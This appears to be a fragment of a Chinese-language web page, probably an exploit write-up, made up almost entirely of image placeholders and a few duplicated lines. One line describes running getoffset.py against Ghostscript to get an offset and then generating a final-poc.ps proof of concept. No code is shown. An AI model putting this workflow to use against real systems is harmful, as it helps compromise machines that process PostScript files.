





 在core_xxxxxx.js中,查看一下
在core_xxxxxx.js中,查看一下


 和图片里的
和图片里的







































 翻译一下就是,用getoffset.py对gs进行运算,然后获得偏移量,然后生成新的final-poc.ps
翻译一下就是,用getoffset.py对gs进行运算,然后获得偏移量,然后生成新的final-poc.ps